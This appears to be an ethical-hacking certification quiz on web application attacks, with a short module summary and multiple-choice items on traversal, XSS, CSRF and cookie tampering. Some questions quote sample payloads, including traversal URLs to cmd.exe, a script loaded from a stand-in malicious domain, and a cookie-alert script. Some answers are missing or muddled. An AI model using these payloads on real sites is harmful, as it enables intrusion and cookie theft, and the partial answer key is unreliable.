Module Summary
- Organization today rely heavily on web applications and Web 2.0 technologies to support key business processes and improve performance.
- With increasing dependence, web applications and web services are increasingly being targeted by various attacks that results in huge revenue loss for the organizations.
- Some of the major web application vulnerabilities include injection flaws, cross-site scripting (XSS), SQL injection, security misconfiguration, broken sesion management, etc.
- Input validation flaws are a major concern as attackers can exploit these flaws to perform or create a base for most of the web application attacks, including cross-site scripting, buffer overflow, injection attacks, etc.
- It is also observed that most of the vulnerabilities result because of misconfiguration and not following standard security practices.
- Common countermeasures for web application security include secure application development, input validation, creating and following security best practices, using WAF Firewall/IDS and performing regular auditing of network using web application security tools.
Q1) Study the following log extract and identify the attack.

- Hexcode Attack
- Cross Site Scripting
- Multiple Domain Traversal Attack
- Unicode Directory Traversal Attack
A1) The “Get /msadc/……/……/……/winnt/system32/cmd.exe?” shows that a Unicode Directory Traversal Attack has been performed.
Q2) A network administrator discovers several unknown files in the root directory of his Linux FTP server. One of the files is a tarball, two are shell script files, and the third is a binary file is named “nc.” The FTP server’s access logs show that the anonymous user account logged in the server, uploaded the files, and extracted the contents of the tarball and ran the script using a function provided by the FTP server’s software. The ps command shows that the nc file is running as process, and the netstat command shows the nc process is listening on a network port.
Which kind of vulnerability must be present to make this remote attack possible?
- Filesystem permissions
- Brute Force Login
- Privilege Escalation
- Directory Traversal
Q3) Which is a countermeasure to a directory-traversal attack?
- Enforce permissions to folders.
- Allow everyone access to the default page only.
- Allow only registered users to access the home page of a website.
- Make all users log in to access folders.
Q4) You are examining log files and notice several connection attempts to a hosted web server. Several attempts appear as such:
http://www.example.com/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/windows\system32\cmd.exe
What type of attack is in use?
- SQL injection
- Unicode parameter tampering
- Directory traversal
- Cross-site scripting
A4) This connection is attempting to traverse the directory from the Inetpub folders to a command shell for the attacker. Unicode is used in this example to bypass potential IDS signatures.
Q5) Which of the following is used to access content outside the root of a website?
- Brute force
- Port scanning
- SQL injection
- Directory traversal
A5) Directory traversals are used to browse outside the root of the site or location and access files or directories that should otherwise be hidden.
Q6) Which of the following hacking tools performs directory-traversal attacks on IIS? (?)
A. RPC DCOM B. IIScrack.dll C. WebInspect D. IISExploit.exe
A6) IISExploit.exe is a tool used to perform automated directory-traversal attacks on IIS.
Q7) What are the three primary types of attacks against IIS servers? (?)
- Directory traversal
- Buffer overflows
- Authentication attacks
- Source disclosure attacks
A7) The three most common attacks against IIS are directory traversal, buffer overflows, and source disclosure.
Q8) Which of the following is a common website attack that allows a hacker to deface a website? (Choose all that apply) (?)
- Using a DNS attack to redirect users to a different web server
- Revealing an administrator password through a brute-force attack
- Using a directory-traversal attack
- Using a buffer overflow attack via a web form
A8) Using a DNS attack to redirect users to a different web server and revealing an administrator password through a brute-force attack are two methods of defacing a website.
Q9) Vulnerability scanners are automated tools that are used to identify vulnerabilities and misconfigurations of hosts. They also provide information regarding mitigating discovered vulnerabilities.
Which of the following statements is incorrect?
- Vulnerability scanners attempt to identify vulnerabilities in the hosts scanned.
- Vulnerability scanners can help identify out-of-date software versions, missing patches, or system upgrades
- They can validate compliance with or deviations from the organization's security policy
- Vulnerability scanners can identify weakness and automatically fix and patch the vulnerabilities without user intervention
Q10) What is it called when a hacker inserts programming commands into a web form?
- Form tampering
- Command injection
- Buffer overflow
- Web form attack
A10) Command injection involves a hacker entering programming commands into a web form in order to get the web server to execute the commands.
Q11) Browsers do not display _.
- ActiveX
- Hidden fields
- Java
- JavaScript
A11) Browsers do not render hidden fields, but these fields can be viewed if you use the browser's ability to view source code.
Q12) Bret is a web application administrator and has just read that there are a number of surprisingly common web application vulnerabilities that can be exploited by unsophisticated attackers with easily available tools on the Internet. He has also read that when an organization deploys a web application, they invite the world to send HTTP requests. Attacks buried in these requests sail past firewalls, filters, platform hardening, SSL, and IDS without notice because they are inside legal HTTP requests. Bret is determined to weed out vulnerabilities.
What are some of the common vulnerabilities in web applications that he should be concerned about?
- Non-validated parameters, broken access control, broken account and session management, cross-site scripting and buffer overflows are just a few common vulnerabilities
- Visible clear text passwords,anonymous user account set as default, missing latest security patch, no firewall filters set and no SSL configured are just a few common vulnerabilities
- No SSL configured, anonymous user account set as default, missing latest security patch,no firewall filters set and an inattentive system administrator are just a few common vulnerabilities
- No IDS configured, anonymous user account set as default,missing latest security patch, no firewall filters set and visible clear text passwords are just a few common vulnerabilities
Q13) This is an attack that takes advantage of a web site vulnerability in which the site displays content that includes un-sanitized user-provided data.
<ahref="http://foobar.com/index.html?id=%3Cscript%20src=%22http://baddomain.com/badscript.js%22%3E%3C/script%3E">See foobar</a>
What is this attack?
- Cross-site-scripting attack
- SQL Injection
- URL Traversal attack
- Buffer Overflow attack
Q14) A security analyst in an insurance company is assigned to test a new web application that will be used by clients to help them choose and apply for an insurance plan. The analyst discovers that the application is developed in ASP scripting language and it uses MSSQL as a database backend. The analyst locates the application's search form and introduces the following code in the search input field.
IMG SRC=vbscript:msgbox("Vulnerable");> originalAttribute="SRC" originalPath="vbscript:msgbox("Vulnerable");>"
When the analyst submits the form, the browser returns a pop-up window that says "Vulnerable".
Which web applications vulnerability did the analyst discover?
- Cross-site request forgery
- Command injection
- Cross-site scripting
- SQL injection
Q15) While testing the company's web applications, a tester attempts to insert the following test script into the search area on the company's web site.
<script>alert(" Testing Testing Testing ")</script>
Afterwards, when the tester presses the search button, a pop-up box appears on the screen with the text: "Testing Testing Testing". Which vulnerability has been detected in the web application?
- Buffer overflow
- Cross-site request forgery
- Distributed denial of service
- Cross-site scripting
Q16) This kind of attack will let you assume a users identity at a dynamically generated web page or site:
- SQL Injection
- Cross Site Scripting
- Session Hijacking
- Zone Transfer
A16) Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications which allow code injection by malicious web users into the web pages viewed by other users. Examples of such code include HTML code and client-side scripts. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy.
Q17) During a penetration test, a tester finds that the web application being analyzed is vulnerable to Cross Site Scripting (XSS). Which of the following conditions must be met to exploit this vulnerability?
- The web application does not have the secure flag set.
- The session cookies do not have the HttpOnly flag set.
- The victim user should not have an endpoint security solution.
- The victim's browser must have ActiveX technology enabled.
Q18) Kevin sends an email invite to Chris to visit a forum for security professionals. Chris clicks on the link in the email message and is taken to a web based bulletin board. Unknown to Chris, certain functions are executed on his local system under his privileges, which allow Kevin access to information used on the BBS. However, no executables are downloaded and run on the local system. What would you term this attack?
- Phishing
- Denial of Service
- Cross Site Scripting
- Backdoor installation
A18) This is a typical Type-1 Cross Site Scripting attack. This kind of cross-site scripting hole is also referred to as a non-persistent or reflected vulnerability,and is by far the most common type. These holes show up when data provided by a web client is used immediately by server-side scripts to generate a page of results for that user. If unvalidated user-supplied data is included in the resulting page without HTML encoding,this will allow client-side code to be injected into the dynamic page. A classic example of this is in site search engines: if one searches for a string which includes some HTML special characters,often the search string will be redisplayed on the result page to indicate what was searched for,or will at least include the search terms in the text box for easier editing. If all occurrences of the search terms are not HTML entity encoded,an XSS hole will result.
Q19) Kevin has been asked to write a short program to gather user input for a web application. He likes to keep his code neat and simple. He chooses to use printf(str) where he should have ideally used printf(?s? str). What attack will his program expose the web application to? (?)
- Cross Site Scripting
- SQL injection Attack
- Format String Attack
- Unicode Traversal Attack
A19) Format string attacks are a new class of software vulnerability discovered around 1999,previously thought harmless. Format string attacks can be used to crash a program or to execute harmful code. The problem stems from the use of unfiltered user input as the format string parameter in certain C functions that perform formatting,such as printf(). A malicious user may use the %s and %x format tokens,among others,to print data from the stack or possibly other locations in memory. One may also write arbitrary data to arbitrary locations using the %n format token,which commands printf() and similar functions to write back the number of bytes formatted to the same argument to printf(),assuming that the corresponding argument exists,and is of type int * .
Q20) Ivan is auditing a corporate website. Using Winhex, he alters a cookie as shown below.
Before Alteration: Cookie: lang=en-us; ADMIN=no; y=1 ; time=10:30GMT ;
After Alteration: Cookie: lang=en-us; ADMIN=yes; y=1 ; time=12:30GMT ;
What attack is being depicted here?
- Cookie Stealing
- Session Hijacking
- Cross Site Scripting
- Parameter Manipulation
A20) Cookies are the preferred method to maintain state in the stateless HTTP protocol. They are however also used as a convenient mechanism to store user preferences and other data including session tokens. Both persistent and non-persistent cookies,secure or insecure can be modified by the client and sent to the server with URL requests. Therefore any malicious user can modify cookie content to his advantage. There is a popular misconception that non-persistent cookies cannot be modified but this is not true; tools like Winhex are freely available. SSL also only protects the cookie in transit.
Q21) The following exploit code is extracted from what kind of attack?

- Remote password cracking attack
- SQL Injection
- Distributed Denial of Service
- Cross Site Scripting
- Buffer Overflow
A21) This is a buffer overflow with it’s payload in hex format.
Q22) An attacker changes the profile information of a particular user on a target website (the victim). The attacker uses this string to update the victim's profile to a text file and then submit the data to the attacker’s database.
<frame src=http://www/vulnweb.com/updataif.php Style=”display:none”></iframe>
What is this type of attack (that can use either HTTP GET or HTTP POST) called?
- Cross-Site Request Forgery
- Cross-Site Scripting
- SQL Injection
- Browser Hacking
A22) https://www.acunetix.com/websitesecurity/csrf-attacks/
Q23) While performing online banking using a web browser, a user receives an email that contains a link to an interesting Web site. When the user clicks on the link, another web browser session starts and displays a video of cats playing a piano. The next business day, the user receives what looks like an email from his bank, indicating that his bank account has been accessed from a foreign country. The email asks the user to call his bank and verify the authorization of a funds transfer that took place.
What web browser-based security vulnerability was exploited to compromise the user? (?)
- Cross-Site Request Forgery
- Cross-Site Scripting
- Web form input validation
- Clickjacking
Q24) A company’s Web development team has become aware of a certain type of security vulnerability in their Web software. To mitigate the possibility of this vulnerability being exploited, the team wants to modify the software requirements to disallow users from entering HTML as input into their Web application.
What kind of web application vulnerability likely exists in their software?
- Web site defacement vulnerability
- SQL injection vulnerability
- Cross-site Scripting vulnerability
- Cross-site Request Forgery vulnerability
Q25) Which of the following is one of the most effective ways to prevent Cross-site Scripting (XSS) flaws in software applications?
- Verity access right before allowing access to protected information and UI controls
- Use security policies and procedures to define and implement proper security settings
- Validate and escape all information sent over to a server
- Use digital certificates to authenticate a server prior to sending data
Q26) The Open Web Application Security Project (OWASP) is the worldwide not-for-profit charitable organization focused on improving the security of software. What item is the primary concern on OWASP’s Top Ten Project most Critical Web application Security Rules? (?)
- Injection
- Cross site Scripting
- Cross site Request Forgery
- Path Disclosure
Q27) Windows file servers commonly hold sensitive files, databases, passwords and more. Which of the following choices would be a common vulnerability that usually exposes them?
- Cross-site scripting
- SQL injection
- Missing patches
- CRLF injection
Q28) A Security Engineer at a medium-sized accounting firm has been tasked with discovering how much information can be obtained from the firm's public facing web servers. The engineer decides to start by using netcat to port 80.
The engineer receives this output:
HTTP/1.1 200 OK
Server: Microsoft-IIS/6
Expires: Tue, 17 Jan 2011 01:41:33 GMT
DatE. Mon, 16 Jan 2011 01:41:33 GMT
Content-TypE. text/html
Accept-Ranges: bytes
Last-ModifieD. Wed, 28 Dec 2010 15:32:21 GMT
ETaG. "b0aac0542e25c31:89d"
Content-Length: 7369
Which of the following is an example of what the engineer performed?
- Cross-site scripting
- Banner grabbing
- SQL injection
- Whois database query
Q29) Annie has just succeeded in stealing a secure cookie via a XSS attack. She is able to replay the cookie even while the session is invalid on the server. Why do you think this is possible? (?)
- It works because encryption is performed at the application layer (single encryption key)
- The scenario is invalid as a secure cookie cannot be replayed
- It works because encryption is performed at the network layer (layer 1 encryption)
- Any cookie can be replayed irrespective of the session status
A29) Secure Cookies should only be allowed by the browser to send and receive over HTTPS. Thus there is an Application Layer Encryption. A Secure Cookie is not encrypted and thus can be plainly read. XSS is done from within the browser of the victim, within the memory allocated by the browser, regardless of any transport or any transport encryption. Session Cookies contain a token that is known on the server as long as the session has not expired on the server. You can always craft a HTTP request containing the cookie in your text-editor and send that to the server.
Q30) XSS attacks occur on Web pages that do not perform appropriate bounds checking on data entered by users. Characters like < > that mark the beginning/end of a tag should be converted into HTML entities.

What is the correct code when converted to html entities?

- Option A
- Option B
- Option C
- Option D
Q31) Consider the following code:
URL:http://www.certified.com/search.pl?text=<script>alert(document.cookie)</script>
If an attacker can trick a victim user to click a link like this, and the Web application does not validate input, then the victim's browser will pop up an alert showing the users current set of cookies. An attacker can do much more damage, including stealing passwords, resetting your home page, or redirecting the user to another Web site.
What is the countermeasure against XSS scripting?
- Create an IP access list and restrict connections based on port number
- Replace "<" and ">" characters with "& l t;" and "& g t;" using server scripts
- Disable Javascript in IE and Firefox browsers
- Connect to the server using HTTPS protocol instead of HTTP
Q32) While using your bank’s online servicing you notice the following string in the URL bar:
http://www.MyPersonalBank/Account?Id=368940911028389&Damount=10980&Camount=21
You observe that if you modify the Damount & Camount values and submit the request, that data on the web page reflect the changes.
What type of vulnerability is present on this site?
- SQL injection
- XSS Reflection
- Web Parameter Tampering
- Cookie Tampering
Q33) An attacker inputs the following into the Search text box on an entry form: <script>'It Worked'</script>. The attacker then clicks the Search button and a pop-up appears stating “It Worked.” What can you infer from this?
- The site is vulnerable to buffer overflow.
- The site is vulnerable to SQL injection.
- The site is vulnerable to parameter tampering.
- The site is vulnerable to XSS.
Q34) XSS is typically targeted toward which of the following? (?)
- Web applications
- E-mail clients
- Web browsers
- Users
A34) XSS is targeted toward web browsers and can take advantage of defects in web applications and browsers.
Q35) Which of the following conditions must be given to allow a tester to exploit a Cross-Site Request Forgery (CSRF) vulnerable web application?
- The victim user must open the malicious link with an Internet Explorer prior to version 8.
- The session cookies generated by the application do not have the HttpOnly flag set.
- The victim user must open the malicious link with a Firefox prior to version 3.
- The web application should not use random tokens.